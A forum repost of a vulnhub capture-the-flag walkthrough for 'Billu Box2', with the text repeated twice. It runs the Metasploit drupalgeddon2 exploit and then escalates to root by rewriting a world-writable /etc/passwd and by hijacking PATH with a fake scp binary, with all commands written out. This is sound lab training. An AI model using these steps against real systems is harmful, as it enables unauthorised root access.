Govind753159
Security Operation Center Analyst
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Today we are going to solve the latest CTF challenge “Billu Box2” presented by vulnhub for penetration practice and design by Manish Kishan Tanwar. This virtual machine is having intermediate to the medium difficulty level. One need to break into VM using the web application and from there escalate privileges to gain root access.
You can download it from this Link: https://www.vulnhub.com/entry/billu-b0x-2,238/
Penetration Methodologies
Let’s Begin!!
You will get target VM machine IP at the time of boot-up as you can observe we have it as 192.168.1.108.

So let’s start with nmap port enumeration and execute following command in our terminal.
Here I noticed

So let’s try to exploit this web application with the help of the Metasploit module and for that execute the following command:
Yippee!! We have owned meterpreter session 1, now let’s go for privilege escalation. Firstly let access proper tty shell with help of python one-liner and identify kernel version.

I search for any relative kernel exploit but didn’t found any working exploit so I penetrated a little bit more and enumerated that the

With help of cat command, we open /etc/passwd file and notice an entry for local user “indishell” inside it. Since this file has ALL permission which means I can modify it very easily. So I copied the whole /passwd file in an empty text file in our local machine and saved at /root/Desktop/passwd.

As you can observe the entry for user indishell contain encrypted passwd and I don’t know which encryption is used therefore I will try to replace the original salt password. We can use OpenSSL command which will generate an encrypted password with salt.
Now copy it which is the new salt password for a password:pass123 and paste at the place of an original salt password for user indishell.

As you can observe, we had manipulated old password hash from our new password salt and also modify UID GID as 0:0 to make him a member of the root user.

Now transfer your modified passwd file into target’s VM machine and follow the below steps to access root shell terminal.
B000M!!!! We hit the Goal and got root access to this VM. This vulnerability can be exploited in multiple ways and for detail open this link: http://www.hackingarticles.in/editing-etc-passwd-file-for-privilege-escalation/

Second Method for Privilege Escalation

Search for the file having SUID or 4000 permission with help of Find command.
Here I found SUID bit is enabled for a file named as “s” which is present inside /opt directory, on its execution we realize that it is an SCP file which is asking SSH authentication.

Hence, now we can modify this file to get a bash shell with the help of the following step which is also known Path Variable Privilege Escalation.
This vulnerability can be exploited in multiple ways and for detail open this link: http://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/
Author: Devender Kumar, An IT security Specialist and Post Graduate in Cyber Law & Cyber Forensics. You can Contact him here
You can download it from this Link: https://www.vulnhub.com/entry/billu-b0x-2,238/
Penetration Methodologies
- Network scanning
- Exploit Drupal (Metasploit)
- privilege escalation via Writable /passwd file
- privilege escalation via PATH variable
- Get root access and capture the flag
Let’s Begin!!
You will get target VM machine IP at the time of boot-up as you can observe we have it as 192.168.1.108.

So let’s start with nmap port enumeration and execute following command in our terminal.
Code:
nmap -A 192.168.1.108Here I noticed
CMS is running through apache and might be you are knowing that Metasploit contains a module to compromise the target by exploitingDrupal 8
.drupalgeddon

So let’s try to exploit this web application with the help of the Metasploit module and for that execute the following command:
Code:
use exploit/unix/webapp/drupal_drupalgeddon2
msf exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.1.108
msf exploit(unix/webapp/drupal_drupalgeddon2)> exploitYippee!! We have owned meterpreter session 1, now let’s go for privilege escalation. Firstly let access proper tty shell with help of python one-liner and identify kernel version.
Code:
python -c 'import pty;pty.spawn("/bin/bash")'
lsb_release -a
I search for any relative kernel exploit but didn’t found any working exploit so I penetrated a little bit more and enumerated that the
file has ALL 777 permission as shown in the below image./passwd

With help of cat command, we open /etc/passwd file and notice an entry for local user “indishell” inside it. Since this file has ALL permission which means I can modify it very easily. So I copied the whole /passwd file in an empty text file in our local machine and saved at /root/Desktop/passwd.

As you can observe the entry for user indishell contain encrypted passwd and I don’t know which encryption is used therefore I will try to replace the original salt password. We can use OpenSSL command which will generate an encrypted password with salt.
Code:
openssl passwd -1 -salt abc pass123Now copy it which is the new salt password for a password:pass123 and paste at the place of an original salt password for user indishell.

As you can observe, we had manipulated old password hash from our new password salt and also modify UID GID as 0:0 to make him a member of the root user.

Now transfer your modified passwd file into target’s VM machine and follow the below steps to access root shell terminal.
Code:
cd /etc
upload /root/Desktop/passwd .
python -c 'import pty;pty.spawn("/bin/bash")'
su indishell
whoamiB000M!!!! We hit the Goal and got root access to this VM. This vulnerability can be exploited in multiple ways and for detail open this link: http://www.hackingarticles.in/editing-etc-passwd-file-for-privilege-escalation/

Second Method for Privilege Escalation
Search for the file having SUID or 4000 permission with help of Find command.
Code:
find / -perm -u=s -type f 2>/dev/nullHere I found SUID bit is enabled for a file named as “s” which is present inside /opt directory, on its execution we realize that it is an SCP file which is asking SSH authentication.

Hence, now we can modify this file to get a bash shell with the help of the following step which is also known Path Variable Privilege Escalation.
Code:
cd /tmp
echo "/bin/sh" > scp
chmod 777 scp
export PATH=/tmp:$PATH
cd /opt
./s
idThis vulnerability can be exploited in multiple ways and for detail open this link: http://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/

Author: Devender Kumar, An IT security Specialist and Post Graduate in Cyber Law & Cyber Forensics. You can Contact him here